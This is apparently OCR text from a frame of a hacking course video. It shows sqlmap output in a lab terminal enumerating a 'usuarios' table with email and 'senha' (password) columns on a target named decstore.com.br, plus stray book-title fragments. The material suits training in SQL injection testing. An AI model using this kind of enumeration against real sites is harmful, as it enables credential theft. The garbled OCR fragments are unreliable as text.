 DECSTORE | VASO DEC...
qterminal
08:38 PM
root@deseclab:/home/desec/Desktop/decstore
File Actions Edit View Help
[20:38:55] [INFO] resumed: int(11)
[20:38:55] [INFO] retrieving the length of query output
[20:38:55] [INFO] resumed: 5
[20:38:55] [INFO] resumed: email
[20:38:55] [INFO] retrieving the length of query output
[20:38:55] [INFO] resumed: 12
[20:38:55] [INFO] resumed: varchar(255)
[20:38:55] [INFO] retrieving the length of query output
[20:38:55] [INFO] resumed: 5
[20:38:55] [INFO] resumed: senha
[20:38:55] [INFO] retrieving the length of query output
[20:38:55] [INFO] resumed: 12
[20:38:55] [INFO] resumed: varchar(255)
[20:38:55] [INFO] retrieving the length of query output
[20:38:55] [INFO] resumed: 4
[20:38:55] [INFO] resumed: nome
[20:38:55] [INFO] retrieving the length of query output
[20:38:55] [INFO] resumed: 12
[20:38:55] [INFO] resumed: varchar(255)
Database: deckstore
Table: usuarios
[4 columns]
| Column | Type |
| email | varchar(255) |
| id_usu | int(11) |
| nome | varchar(255) |
| senha | varchar(255) |
[20:38:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/decstore.com.br'
[*] ending @ 20:38:55 /2021-09-10/
(root💀deseclab)-[/home/desec/Desktop/decstore]
#
DESE
HACKING
HACKERS EXPOSTOS 7
HANDS ON HA
The Shellcoder's Ha